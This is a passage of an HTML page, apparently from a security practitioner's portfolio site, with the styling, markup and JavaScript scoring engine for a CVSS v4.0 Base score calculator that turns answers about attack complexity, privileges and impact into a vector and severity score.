.unified-calculator .toolbar-score[data-score-severity="None"] { --score-color: var(--None); }
.unified-calculator .toolbar-score[data-score-severity="Low"] { --score-color: var(--Low); }
.unified-calculator .toolbar-score[data-score-severity="Medium"] { --score-color: var(--Medium); }
.unified-calculator .toolbar-score[data-score-severity="High"] { --score-color: var(--High); }
.unified-calculator .toolbar-score[data-score-severity="Critical"] { --score-color: var(--Critical); }
.unified-calculator .toolbar-score #score { color: var(--score-color); }

/* Keep Calculator, Load vector, Reset, and Base score in reading order. */
.unified-calculator .toolbar {
  display: flex !important;
  flex-wrap: wrap !important;
  align-items: center !important;
  column-gap: 11px !important;
  row-gap: 10px !important;
}
.unified-calculator .toolbar .tool-left { flex: 0 0 auto !important; min-width: 0; }
.unified-calculator .toolbar .toolbar-right {
  display: flex !important;
  flex: 0 1 auto !important;
  align-items: center !important;
  justify-content: flex-start !important;
  justify-self: start !important;
  gap: 11px !important;
  width: auto !important;
  flex-wrap: nowrap !important;
}
.unified-calculator .toolbar .tool-actions { flex: 0 0 auto !important; }
.unified-calculator .toolbar .toolbar-score { flex: 0 0 auto !important; }
.unified-calculator .toolbar .toolbar-severity {
  flex: 0 0 100% !important;
  width: 100%;
  order: 3;
}
.unified-calculator .toolbar .toolbar-message { flex: 0 0 100%; order: 4; }
@media (max-width: 760px) {
  .unified-calculator .toolbar .tool-left { flex: 0 0 100% !important; }
  .unified-calculator .toolbar .toolbar-right {
    flex: 1 1 100% !important;
    width: 100% !important;
    flex-wrap: wrap !important;
  }
  .unified-calculator .toolbar .toolbar-score { flex: 1 1 190px !important; }
}
</style>
<style>
  /* Documentation link inside the existing scoring-explanation panel. */
  .how .cvss-doc-reference { margin: 9px 0 6px; }
  .how .cvss-doc-reference a {
    display: inline-flex;
    align-items: center;
    font-size: 12px;
    font-weight: 700;
    color: var(--accent, #9edfc0);
    text-decoration: none;
    text-underline-offset: 3px;
  }
  .how .cvss-doc-reference a:hover,
  .how .cvss-doc-reference a:focus-visible { text-decoration: underline; }
</style>
<style>
  html {
    height: auto;
    scroll-behavior: smooth;
  }
  body {
    height: auto;
    min-height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: var(--font);
  }
  body::before {
    content: "";
    position: fixed;
    inset: 0;
    z-index: 2;
    pointer-events: none;
    background: repeating-linear-gradient(
      to bottom,
      rgba(255,255,255,0.012) 0,
      rgba(255,255,255,0.012) 1px,
      transparent 1px,
      transparent 3px
    );
    mix-blend-mode: overlay;
  }
  .tmux-bar {
    position: sticky;
    top: 0;
    z-index: 100;
    border-bottom: 1px solid var(--line);
    background: color-mix(in srgb, var(--bg) 92%, transparent);
    backdrop-filter: blur(6px);
  }
  .tmux-inner {
    max-width: 1028px;
    min-width: 0;
    height: 46px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    gap: 4px;
    overflow-x: auto;
  }
  .tmux-session {
    flex: 0 0 auto;
    padding-right: 14px;
    margin-right: 10px;
    border-right: 1px solid var(--line);
    color: var(--accent);
    font-size: 12px;
    font-weight: 700;
    white-space: nowrap;
  }
  .tmux-tab {
    flex: 0 0 auto;
    padding: 6px 10px;
    border-radius: 3px;
    color: var(--muted);
    font-size: 12px;
    white-space: nowrap;
    text-decoration: none;
    transition: color .15s, background .15s;
  }
  .tmux-tab:hover {
    color: var(--accent);
    background: color-mix(in srgb, var(--accent) 8%, transparent);
    text-decoration: none;
  }
  .tmux-tab.is-active {
    background: var(--accent);
    color: var(--bg);
  }
  .tmux-status {
    flex: 0 0 auto;
    margin-left: auto;
    padding-left: 12px;
    color: var(--muted);
    font-size: 11px;
    white-space: nowrap;
  }
  .tmux-theme {
    flex: 0 0 auto;
    width: 30px;
    height: 30px;
    padding: 0;
    border: 1px solid var(--line2);
    border-radius: 3px;
    background: var(--surface);
    color: var(--accent);
    font-family: var(--font);
    font-size: 14px;
    line-height: 1;
  }
  .tmux-theme:hover {
    border-color: var(--accent);
    background: var(--surface2);
  }
  .app {
    display: block !important;
    flex: 1 0 auto;
    width: 100%;
    max-width: 1028px;
    min-height: calc(100vh - 46px);
    margin: 0 auto;
    padding: 40px 24px 64px;
    overflow: visible;
  }
  .tool-page-heading {
    margin: 0 0 16px;
  }
  .tool-page-index {
    display: block;
    margin-bottom: 9px;
    color: var(--muted);
    font-size: 11px;
    letter-spacing: .12em;
    text-transform: uppercase;
  }
  .tool-page-prompt {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    font-size: 13px;
  }
  .tool-page-prompt span { color: var(--accent); }
  .tool-page-prompt strong { color: var(--text); }
  .unified-calculator {
    max-height: none;
    overflow: visible;
    padding: 22px 24px 24px;
    border: 1px solid var(--line);
    border-radius: 3px;
    background: var(--surface);
    box-shadow: none;
  }
  .unified-calculator .toolbar {
    border-bottom-color: var(--line) !important;
  }
  .view-tabs, .view-tab, .toolbar-score, .sev-pill, .vector-item,
  .fixed-defaults, .field, .field select, .tool-input input, .btn {
    border-radius: 3px !important;
    font-family: var(--font);
  }
  .btn {
    border: 1px solid var(--line2);
    background: var(--surface2);
    color: var(--text);
    font-size: 12px;
    font-weight: 700;
    transition: border-color .15s, color .15s, background .15s;
  }
  .btn:hover:not(:disabled) {
    border-color: var(--accent);
    color: var(--accent);
  }
  .btn.primary {
    border-color: var(--accent);
    background: var(--accent);
    color: #06110a;
  }
  .btn.primary:hover:not(:disabled) {
    border-color: #4bffa0;
    background: #4bffa0;
    color: #06110a;
  }
  .view-tab.active {
    background: var(--accent);
    color: #06110a;
  }
  .field {
    border-color: var(--line);
    background: var(--surface2);
  }
  .field select {
    border-color: var(--line2);
    background: var(--bg);
    color: var(--text);
  }
  .field select:focus-visible, .tool-input input:focus-visible,
  .tmux-theme:focus-visible {
    outline: 2px solid var(--accent);
    outline-offset: 2px;
  }
  .assessment-footer {
    border-top-color: var(--line);
  }
  .vector-item {
    border-color: var(--line);
    background: var(--surface2);
  }
  .vector-content {
    border-color: var(--line2);
    background: var(--bg);
  }
  .fixed-defaults {
    border-color: var(--line);
    background: var(--surface2);
    color: var(--muted);
  }
  a { color: var(--accent); }
  a:focus-visible, button:focus-visible, select:focus-visible,
  summary:focus-visible {
    outline: 2px solid var(--accent);
    outline-offset: 3px;
  }
  ::selection { background: var(--green-dim, #1f8f52); color: #06110a; }
  @media (max-width: 760px) {
    .tmux-inner { padding: 0 14px; }
    .app { padding: 30px 14px 44px; }
    .unified-calculator { padding: 17px 15px 19px; }
  }
  @media (max-width: 480px) {
    .app { padding: 25px 10px 36px; }
    .unified-calculator { padding: 14px 11px 16px; }
  }
</style>
</head>
<body>
<nav aria-label="Main navigation" class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@kali:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a aria-current="page" class="tmux-tab is-active" href="cvss4.html">tools</a>
    <a class="tmux-tab" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
    <span class="tmux-status">CVSS v4.0</span>
    <button aria-label="Toggle light or dark theme" class="tmux-theme" id="tg" type="button">☾</button>
  </div>
</nav>
<main class="app">
<div class="tool-page-heading">
  <span class="tool-page-index">tool / 01</span>
  <div class="tool-page-prompt"><span>rahul@kali:~$</span><strong>cvss4 --assess</strong></div>
</div>
<div class="unified-calculator" aria-label="Rahul's CVSS v4.0 calculator">
<section aria-label="Views and actions" class="toolbar">
<div class="tool-left">
<div aria-label="Views" class="view-tabs" role="group">
<button aria-pressed="true" class="view-tab active" id="tabCalc" type="button">
              Calculator
            </button>
<button aria-pressed="false" class="view-tab" id="tabLoad" type="button">
              Load vector
            </button>
</div>
</div>
<div class="toolbar-right"><div aria-label="Calculator actions" class="tool-actions" role="group">
<button class="btn ghost" id="rs" type="button">
<svg aria-hidden="true" class="ui-icon" fill="none" height="18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.8" viewbox="0 0 24 24" width="18">
<path d="M3 11a9 9 0 1 1 2.6 6.4"></path>
<path d="M3 4v7h7"></path></svg><span>Reset</span>
</button>
</div><div aria-label="Live CVSS v4.0 Base score" class="toolbar-score" data-score-severity="Pending" id="toolbarScore"><div class="score-meta"><span class="toolbar-score-label">CVSS Base score</span><small id="severity">Not rated</small></div><b id="score">—</b><p aria-live="polite" class="screenreader-only" id="status" role="status">
                Answer every question to see your score.
              </p></div></div><div aria-label="CVSS v4.0 severity scale" class="toolbar-severity" id="severityDropdown"><span class="toolbar-severity-label">Severity scale</span><div aria-label="CVSS severity score ranges" class="severity-dropdown-content">
<span class="sev-pill" data-sev="None"><i aria-hidden="true"></i><b>None</b><span class="severity-range">s = 0.0</span></span>
<span class="sev-pill" data-sev="Low"><i aria-hidden="true"></i><b>Low</b><span class="severity-range">0.0 &lt; s &lt; 4.0</span></span>
<span class="sev-pill" data-sev="Medium"><i aria-hidden="true"></i><b>Medium</b><span class="severity-range">4.0 ≤ s &lt; 7.0</span></span>
<span class="sev-pill" data-sev="High"><i aria-hidden="true"></i><b>High</b><span class="severity-range">7.0 ≤ s &lt; 9.0</span></span>
<span class="sev-pill" data-sev="Critical"><i aria-hidden="true"></i><b>Critical</b><span class="severity-range">9.0 ≤ s ≤ 10.0</span></span>
</div></div><span aria-live="polite" class="toolbar-message" id="msg" role="status"></span></section>
<section aria-label="Load a vector" class="input-panel load-panel" hidden="" id="loadPanel">
<span class="eyebrow">Load a vector</span>
<div class="tool-left">
<div class="tool-input">
<input aria-label="Paste your CVSS 4.0 vector" autocomplete="off" id="vin" placeholder="Paste CVSS:4.0/…" spellcheck="false"/>
</div>
<button class="btn primary" id="ld" type="button">
<svg aria-hidden="true" class="ui-icon" fill="none" height="18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.8" viewbox="0 0 24 24" width="18">
<path d="m12 3 0 12m0 0-4-4m4 4 4-4"></path>
<path d="M4 17v3a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-3"></path></svg><span>Load vector</span>
</button>
</div>
<p class="load-hint">
          Paste a CVSS:4.0 Base vector, for example one copied from the FIRST
          calculator. Its answers and settings will be applied.
        </p>
</section>
<div class="workspace single-column" id="workspace">
<section aria-labelledby="calculator-heading" class="input-panel" id="questionArea">
<div class="intro-row">
<div>
<h1 id="calculator-heading">Vulnerability assessment</h1>
</div>
</div>
<div class="fields" id="fields"></div>
<div class="assessment-footer"><div class="vectors">
<div class="vector-item s369-vector" id="vectorCard">
<div class="vector-label">
<strong>CVSS v4.0 vector</strong><span aria-live="polite" id="vectorCopyStatus" role="status">CVSS v4.0 format</span>
</div>
<div class="vector-content">
<code class="placeholder" id="customVector">Answer every question to generate a vector</code><button aria-label="Copy vector" class="vector-copy" disabled="" id="copyInline" title="Copy vector" type="button">
<svg aria-hidden="true" fill="none" height="17" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.8" viewbox="0 0 24 24" width="17">
<rect height="12" rx="2" width="12" x="8" y="8"></rect>
<path d="M16 8V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2"></path>
</svg>
</button>
</div>
</div>
</div><div aria-label="Default vector settings" class="fixed-defaults" id="fixedDefaults">
<span aria-hidden="true" class="fixed-defaults-dot"></span>
<span id="fixedDefaultsText">Fixed defaults: Network (AV:N) · No user action (UI:N) · No other-system impact (SC:N, SI:N, SA:N)</span>
</div><details class="how" id="details">
<summary>How is this score calculated?</summary>
<p>
              Your answers become CVSS v4.0 Base metrics and are scored with
              FIRST's method (a lookup table plus fine-tuning). Threat,
              Environmental and Supplemental metrics are not included.
            </p>
<p class="cvss-doc-reference">
  <a href="https://www.first.org/cvss/v4.0/specification-document" target="_blank" rel="noopener noreferrer">Read the official CVSS v4.0 specification ↗</a>
</p>
<p class="assumptions" id="assumptions"></p>
</details></div></section>
</div>
</div>
</main>
<script>
      "use strict";

      /* ==========================================================================
   S369 Calculator
   --------------------------------------------------------------------------
   1. CVSS v4.0 scoring engine (Base metrics only)
   2. Questions, presets and the vector
   3. Screen rendering
   4. Actions (answer, import, copy, report) and start-up
   ========================================================================== */

      const $ = (id) => document.getElementById(id);

      /* ==========================================================================
   1. CVSS v4.0 SCORING ENGINE
   --------------------------------------------------------------------------
   How a v4.0 Base score is produced:
   1. The metrics are sorted into six groups called equivalence classes
      (EQ1 to EQ6). Each class gets a level; level 0 is the most severe.
   2. The six levels form a key such as "100200". FIRST's table gives a
      score for every key.
   3. If the vector is milder than the worst case inside its groups, a small
      amount is subtracted (the "fine-tune" step).
   Only Base metrics are used, so Threat and Environmental metrics keep their
   default worst-case values (E:A, CR:H, IR:H, AR:H).
   ========================================================================== */

      /** FIRST's score for each six-digit key (EQ1 to EQ6 levels). */
      // prettier-ignore
      const MACROVECTOR_SCORES = {
  "100000": 9.8, "100001": 9.5, "100010": 9.4, "100011": 8.7, "100020": 9.1, "100021": 8.1,
  "100100": 9.4, "100101": 8.9, "100110": 8.6, "100111": 7.4, "100120": 7.7, "100121": 6.4,
  "100200": 8.7, "100201": 7.5, "100210": 7.4, "100211": 6.3, "100220": 6.3, "100221": 4.9,
  "101000": 9.4, "101001": 8.9, "101010": 8.8, "101011": 7.7, "101020": 7.6, "101021": 6.7,
  "101100": 8.6, "101101": 7.6, "101110": 7.4, "101111": 5.8, "101120": 5.9, "101121": 5,
  "101200": 7.2, "101201": 5.7, "101210": 5.7, "101211": 5.2, "101220": 5.2, "101221": 2.5,
  "102001": 8.3, "102011": 7, "102021": 5.4, "102101": 6.5, "102111": 5.8, "102121": 2.6,
  "102201": 5.3, "102211": 2.1, "102221": 1.3, "110000": 9.5, "110001": 9, "110010": 8.8,
  "110011": 7.6, "110020": 7.6, "110021": 7, "110100": 9, "110101": 7.7, "110110": 7.5,
  "110111": 6.2, "110120": 6.1, "110121": 5.3, "110200": 7.7, "110201": 6.6, "110210": 6.8,
  "110211": 5.9, "110220": 5.2, "110221": 3, "111000": 8.9, "111001": 7.8, "111010": 7.6,
  "111011": 6.7, "111020": 6.2, "111021": 5.8, "111100": 7.4, "111101": 5.9, "111110": 5.7,
  "111111": 5.7, "111120": 4.7, "111121": 2.3, "111200": 6.1, "111201": 5.2, "111210": 5.7,
  "111211": 2.9, "111220": 2.4, "111221": 1.6, "112001": 7.1, "112011": 5.9, "112021": 3,
  "112101": 5.8, "112111": 2.6, "112121": 1.5, "112201": 2.3, "112211": 1.3, "112221": 0.6,
  "200000": 9.3, "200001": 8.7, "200010": 8.6, "200011": 7.2, "200020": 7.5, "200021": 5.8,
  "200100": 8.6, "200101": 7.4, "200110": 7.4, "200111": 6.1, "200120": 5.6, "200121": 3.4,
  "200200": 7, "200201": 5.4, "200210": 5.2, "200211": 4, "200220": 4, "200221": 2.2,
  "201000": 8.5, "201001": 7.5, "201010": 7.4, "201011": 5.5, "201020": 6.2, "201021": 5.1,
  "201100": 7.2, "201101": 5.7, "201110": 5.5, "201111": 4.1, "201120": 4.6, "201121": 1.9,
  "201200": 5.3, "201201": 3.6, "201210": 3.4, "201211": 1.9, "201220": 1.9, "201221": 0.8,
  "202001": 6.4, "202011": 5.1, "202021": 2, "202101": 4.7, "202111": 2.1, "202121": 1.1,
  "202201": 2.4, "202211": 0.9, "202221": 0.4, "210000": 8.8, "210001": 7.5, "210010": 7.3,
  "210011": 5.3, "210020": 6, "210021": 5, "210100": 7.3, "210101": 5.5, "210110": 5.9,
  "210111": 4, "210120": 4.1, "210121": 2, "210200": 5.4, "210201": 4.3, "210210": 4.5,
  "210211": 2.2, "210220": 2, "210221": 1.1, "211000": 7.5, "211001": 5.5, "211010": 5.8,
  "211011": 4.5, "211020": 4, "211021": 2.1, "211100": 6.1, "211101": 5.1, "211110": 4.8,
  "211111": 1.8, "211120": 2, "211121": 0.9, "211200": 4.6, "211201": 1.8, "211210": 1.7,
  "211211": 0.7, "211220": 0.8, "211221": 0.2, "212001": 5.3, "212011": 2.4, "212021": 1.4,
  "212101": 2.4, "212111": 1.2, "212121": 0.5, "212201": 1, "212211": 0.3, "212221": 0.1,
  "000000": 10, "000001": 9.9, "000010": 9.8, "000011": 9.5, "000020": 9.5, "000021": 9.2,
  "000100": 10, "000101": 9.6, "000110": 9.3, "000111": 8.7, "000120": 9.1, "000121": 8.1,
  "000200": 9.3, "000201": 9, "000210": 8.9, "000211": 8, "000220": 8.1, "000221": 6.8,
  "001000": 9.8, "001001": 9.5, "001010": 9.5, "001011": 9.2, "001020": 9, "001021": 8.4,
  "001100": 9.3, "001101": 9.2, "001110": 8.9, "001111": 8.1, "001120": 8.1, "001121": 6.5,
  "001200": 8.8, "001201": 8, "001210": 7.8, "001211": 7, "001220": 6.9, "001221": 4.8,
  "002001": 9.2, "002011": 8.2, "002021": 7.2, "002101": 7.9, "002111": 6.9, "002121": 5,
  "002201": 6.9, "002211": 5.5, "002221": 2.7, "010000": 9.9, "010001": 9.7, "010010": 9.5,
  "010011": 9.2, "010020": 9.2, "010021": 8.5, "010100": 9.5, "010101": 9.1, "010110": 9,
  "010111": 8.3, "010120": 8.4, "010121": 7.1, "010200": 9.2, "010201": 8.1, "010210": 8.2,
  "010211": 7.1, "010220": 7.2, "010221": 5.3, "011000": 9.5, "011001": 9.3, "011010": 9.2,
  "011011": 8.5, "011020": 8.5, "011021": 7.3, "011100": 9.2, "011101": 8.2, "011110": 8,
  "011111": 7.2, "011120": 7, "011121": 5.9, "011200": 8.4, "011201": 7, "011210": 7.1,
  "011211": 5.2, "011220": 5, "011221": 3, "012001": 8.6, "012011": 7.5, "012021": 5.2,
  "012101": 7.1, "012111": 5.2, "012121": 2.9, "012201": 6.3, "012211": 2.9, "012221": 1.7,
};

      /** Worst-case vectors of each group; distances are measured from these. */
      // prettier-ignore
      const WORST_VECTORS = {
  eq1: {
    0: ["AV:N/PR:N/UI:N/"],
    1: ["AV:A/PR:N/UI:N/", "AV:N/PR:L/UI:N/", "AV:N/PR:N/UI:P/"],
    2: ["AV:P/PR:N/UI:N/", "AV:A/PR:L/UI:P/"],
  },
  eq2: {
    0: ["AC:L/AT:N/"],
    1: ["AC:H/AT:N/", "AC:L/AT:P/"],
  },
  eq3eq6: {
    0: {
      0: ["VC:H/VI:H/VA:H/CR:H/IR:H/AR:H/"],
      1: ["VC:H/VI:H/VA:L/CR:M/IR:M/AR:H/", "VC:H/VI:H/VA:H/CR:M/IR:M/AR:M/"],
    },
    1: {
      0: ["VC:L/VI:H/VA:H/CR:H/IR:H/AR:H/", "VC:H/VI:L/VA:H/CR:H/IR:H/AR:H/"],
      1: ["VC:L/VI:H/VA:L/CR:H/IR:M/AR:H/", "VC:L/VI:H/VA:H/CR:H/IR:M/AR:M/", "VC:H/VI:L/VA:H/CR:M/IR:H/AR:M/", "VC:H/VI:L/VA:L/CR:M/IR:H/AR:H/", "VC:L/VI:L/VA:H/CR:H/IR:H/AR:M/"],
    },
    2: {
      1: ["VC:L/VI:L/VA:L/CR:H/IR:H/AR:H/"],
    },
  },  // [EQ3 level][EQ6 level]
  eq4: {
    0: ["SC:H/SI:S/SA:S/"],
    1: ["SC:H/SI:H/SA:H/"],
    2: ["SC:L/SI:L/SA:L/"],
  },
};

      /** Largest distance (in 0.1 steps) a vector can sit from the worst case of a group. */
      // prettier-ignore
      const MAX_SEVERITY = {
  eq1: {0: 1, 1: 4, 2: 5},
  eq2: {0: 1, 1: 2},
  eq3eq6: {0: {0: 7, 1: 6}, 1: {0: 8, 1: 8}, 2: {1: 10}},
  eq4: {0: 6, 1: 5, 2: 4},
};

      /** Position of each metric value; 0 is the most severe. */
      // prettier-ignore
      const LEVEL_VALUES = {
  AV: {N: 0, A: 0.1, L: 0.2, P: 0.3},
  PR: {N: 0, L: 0.1, H: 0.2},
  UI: {N: 0, P: 0.1, A: 0.2},
  AC: {L: 0, H: 0.1},
  AT: {N: 0, P: 0.1},
  VC: {H: 0, L: 0.1, N: 0.2},
  VI: {H: 0, L: 0.1, N: 0.2},
  VA: {H: 0, L: 0.1, N: 0.2},
  SC: {H: 0.1, L: 0.2, N: 0.3},
  SI: {S: 0, H: 0.1, L: 0.2, N: 0.3},
  SA: {S: 0, H: 0.1, L: 0.2, N: 0.3},
  CR: {H: 0, M: 0.1, L: 0.2},
  IR: {H: 0, M: 0.1, L: 0.2},
  AR: {H: 0, M: 0.1, L: 0.2},
};

      const IMPACT_METRICS = ["VC", "VI", "VA", "SC", "SI", "SA"];
      const DEFAULT_METRICS = { E: "A", CR: "H", IR: "H", AR: "H" };
      const SEVERITY_STEP = 0.1;

      /** Step 1: sort the metrics into the six equivalence classes. */
      function equivalenceClasses(m) {
        const anyHigh = (...keys) => keys.some((k) => m[k] === "H");
        const allHigh = m.VC === "H" && m.VI === "H";

        // EQ1: how reachable the attack is (AV, PR, UI)
        let eq1 = 2;
        if (m.AV === "N" && m.PR === "N" && m.UI === "N") eq1 = 0;
        else if ((m.AV === "N" || m.PR === "N" || m.UI === "N") && m.AV !== "P")
          eq1 = 1;

        // EQ2: how hard the attack is (AC, AT)
        const eq2 = m.AC === "L" && m.AT === "N" ? 0 : 1;

        // EQ3: impact on the vulnerable system (VC, VI, VA)
        const eq3 = allHigh ? 0 : anyHigh("VC", "VI", "VA") ? 1 : 2;

        // EQ4: impact on other systems (SC, SI, SA). Level 0 needs the Safety
        // metric, which is not part of Base.
        const eq4 = anyHigh("SC", "SI", "SA") ? 1 : 2;

        // EQ5: exploit maturity
        const eq5 = { A: 0, P: 1, U: 2 }[m.E];

        // EQ6: impact weighted by security requirements
        const eq6 =
          (m.CR === "H" && m.VC === "H") ||
          (m.IR === "H" && m.VI === "H") ||
          (m.AR === "H" && m.VA === "H")
            ? 0
            : 1;

        return { eq1, eq2, eq3, eq4, eq5, eq6 };
      }

      /** Table score for a set of levels, or undefined if that key does not exist. */
      function tableScore(eq1, eq2, eq3, eq4, eq5, eq6) {
        return MACROVECTOR_SCORES[`${eq1}${eq2}${eq3}${eq4}${eq5}${eq6}`];
      }

      /** Scores of the next-lower group in each class (undefined = nothing lower). */
      function nextLowerScores({ eq1, eq2, eq3, eq4, eq5, eq6 }) {
        let eq3eq6;
        if (eq3 === 0 && eq6 === 0) {
          eq3eq6 = Math.max(
            tableScore(eq1, eq2, eq3, eq4, eq5, eq6 + 1),
            tableScore(eq1, eq2, eq3 + 1, eq4, eq5, eq6),
          );
        } else if (eq3 === 1 && eq6 === 0) {
          eq3eq6 = tableScore(eq1, eq2, eq3, eq4, eq5, eq6 + 1);
        } else if (eq3 < 2) {
          eq3eq6 = tableScore(eq1, eq2, eq3 + 1, eq4, eq5, eq6);
        }
        return {
          eq1: tableScore(eq1 + 1, eq2, eq3, eq4, eq5, eq6),
          eq2: tableScore(eq1, eq2 + 1, eq3, eq4, eq5, eq6),
          eq3eq6,
          eq4: tableScore(eq1, eq2, eq3, eq4 + 1, eq5, eq6),
          eq5: tableScore(eq1, eq2, eq3, eq4, eq5 + 1, eq6),
        };
      }

      /** How far the vector is from the worst-case vector of its group. */
      function distanceToWorstCase(worstVectors, m) {
        for (const text of worstVectors) {
          const worst = Object.fromEntries(
            text
              .split("/")
              .filter(Boolean)
              .map((part) => part.split(":")),
          );
          const gaps = Object.keys(worst).map(
            (k) => LEVEL_VALUES[k][m[k]] - LEVEL_VALUES[k][worst[k]],
          );
          if (gaps.every((gap) => gap >= 0))
            return gaps.reduce((a, b) => a + b, 0);
        }
        return 0;
      }

      /** Returns the CVSS v4.0 Base score (0.0 to 10.0) for a metrics object. */
      function calculateCvss40(metrics) {
        const m = { ...DEFAULT_METRICS, ...metrics };
        if (IMPACT_METRICS.every((k) => m[k] === "N")) return 0;

        // Steps 1 and 2: classes -> key -> table score
        const eq = equivalenceClasses(m);
        const score = tableScore(
          eq.eq1,
          eq.eq2,
          eq.eq3,
          eq.eq4,
          eq.eq5,
          eq.eq6,
        );
        const lower = nextLowerScores(eq);

        // Step 3: fine-tune inside each group
        const groups = [
          {
            lower: lower.eq1,
            max: MAX_SEVERITY.eq1[eq.eq1],
            worst: WORST_VECTORS.eq1[eq.eq1],
          },
          {
            lower: lower.eq2,
            max: MAX_SEVERITY.eq2[eq.eq2],
            worst: WORST_VECTORS.eq2[eq.eq2],
          },
          {
            lower: lower.eq3eq6,
            max: MAX_SEVERITY.eq3eq6[eq.eq3][eq.eq6],
            worst: WORST_VECTORS.eq3eq6[eq.eq3][eq.eq6],
          },
          {
            lower: lower.eq4,
            max: MAX_SEVERITY.eq4[eq.eq4],
            worst: WORST_VECTORS.eq4[eq.eq4],
          },
          // EQ5 (exploit maturity) is a single value per level, so it never differs
          // from its own worst case and adds no reduction in Base scoring.
          { lower: lower.eq5, max: 1, worst: [] },
        ];

        let reduction = 0;
        let counted = 0;
        for (const group of groups) {
          if (group.lower === undefined) continue; // nothing lower to move towards
          const room = score - group.lower;
          const share =
            distanceToWorstCase(group.worst, m) / (group.max * SEVERITY_STEP);
          reduction += room * share;
          counted += 1;
        }

        const final = score - (counted ? reduction / counted : 0);
        return Math.min(10, Math.max(0, Math.round((final + 1e-6) * 10) / 10));
      }

      /* ==========================================================================
   2. QUESTIONS, DEFAULT SETTINGS AND THE VECTOR
   --------------------------------------------------------------------------
   The screen asks six questions. Five more metrics are not asked; they start
   at a default and only change when a vector that sets them is loaded:
   Attack Vector = Network, User Interaction = None and no impact on
   subsequent systems.

   Names and values follow the FIRST CVSS v4.0 calculator. The vector looks
   like this:
   CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:N/VA:N/SC:N/SI:N/SA:N
   ========================================================================== */

      const QUESTIONS = ["AC", "AT", "PR", "VC", "VI", "VA"];
      const VECTOR_ORDER = [
        "AV",
        "AC",
        "AT",
        "PR",
        "UI",
        "VC",
        "VI",
        "VA",
        "SC",
        "SI",
        "SA",
      ];
      const STANDARD_DEFAULTS = { AV: "N", UI: "N", SC: "N", SI: "N", SA: "N" };

      const IMPACT_VALUES = [
        ["H", "High"],
        ["L", "Low"],
        ["N", "None"],
      ];

      /** The six questions shown on screen (names and values as in FIRST's calculator). */
      const METRICS = {
        AC: {
          name: "Attack Complexity",
          options: [
            ["L", "Low"],
            ["H", "High"],
          ],
        },
        AT: {
          name: "Attack Requirements",
          options: [
            ["N", "None"],
            ["P", "Present"],
          ],
        },
        PR: {
          name: "Privileges Required",
          options: [
            ["N", "None"],
            ["L", "Low"],
            ["H", "High"],
          ],
        },
        VC: {
          name: "Confidentiality",
          options: IMPACT_VALUES,
        },
        VI: {
          name: "Integrity",
          options: IMPACT_VALUES,
        },
        VA: {
          name: "Availability",
          options: IMPACT_VALUES,
        },
      };

      /** The five metrics that are not asked (only used to describe them on screen). */
      const UNASKED_METRICS = {
        AV: {
          name: "Attack Vector",
          values: { N: "Network", A: "Adjacent", L: "Local", P: "Physical" },
        },
        UI: {
          name: "User Interaction",
          values: { N: "None", P: "Passive", A: "Active" },
        },
        SC: {
          name: "Subsequent System Confidentiality",
          values: { H: "High", L: "Low", N: "None" },
        },
        SI: {
          name: "Subsequent System Integrity",
          values: { H: "High", L: "Low", N: "None" },
        },
        SA: {
          name: "Subsequent System Availability",
          values: { H: "High", L: "Low", N: "None" },
        },
      };

      const VALID_VALUES = {
        AV: "NALP",
        AC: "LH",
        AT: "NP",
        PR: "NLH",
        UI: "NPA",
        VC: "NLH",
        VI: "NLH",
        VA: "NLH",
        SC: "NLH",
        SI: "NLH",
        SA: "NLH",
      };

      /** Builds the vector and the score once every question is answered. */
      function buildResult(answers, defaults) {
        if (!QUESTIONS.every((k) => answers[k] !== undefined)) return null;
        const metrics = { ...defaults, ...answers };
        return {
          vector:
            "CVSS:4.0/" +
            VECTOR_ORDER.map((k) => `${k}:${metrics[k]}`).join("/"),
          score: calculateCvss40(metrics),
        };
      }

      /** Reads a vector. Returns the answers it contains and the default settings it sets. */
      function parseVector(text) {
        const match = text.match(/^(CVSS:4\.0|CV40)\/(.+)$/i);
        if (!match) throw new Error("Enter a CVSS:4.0 or CV40 Base vector.");

        const metrics = {};
        for (const field of match[2].split("/")) {
          const [, key, value] = field.match(/^([A-Z]{1,2}):([A-Z])$/) || [];
          if (!key) throw new Error("Malformed vector field.");
          if (
            !(key in VALID_VALUES) ||
            key in metrics ||
            !VALID_VALUES[key].includes(value)
          ) {
            throw new Error("Invalid or duplicate metric: " + field);
          }
          metrics[key] = value;
        }

        const answers = {};
        for (const key of QUESTIONS)
          if (metrics[key] !== undefined) answers[key] = metrics[key];
        const defaults = { ...STANDARD_DEFAULTS };
        for (const key of Object.keys(defaults))
          if (metrics[key] !== undefined) defaults[key] = metrics[key];
        return { answers, defaults };
      }

      /** Plain-language list of the settings that are not asked. */
      function describeDefaults(defaults) {
        const label = (key) =>
          `${UNASKED_METRICS[key].name}: ${UNASKED_METRICS[key].values[defaults[key]]}`;
        const subsequent = ["SC", "SI", "SA"];
        const others = subsequent.every((k) => defaults[k] === "N")
          ? "Subsequent systems: no impact"
          : subsequent.map(label).join(" · ");
        return [label("AV"), label("UI"), others].join(" · ");
      }

      /** Which default settings differ from the standard ones. */
      function changedDefaults(defaults) {
        return Object.keys(STANDARD_DEFAULTS).filter(
          (k) => defaults[k] !== STANDARD_DEFAULTS[k],
        );
      }

      /* ==========================================================================
   3. SCREEN RENDERING
   ========================================================================== */

      let answers = {};
      let defaults = { ...STANDARD_DEFAULTS };
      let result = null;

      function severity(score) {
        if (score === 0) return "None";
        if (score < 4) return "Low";
        if (score < 7) return "Medium";
        if (score < 9) return "High";
        return "Critical";
      }

      function renderField(key) {
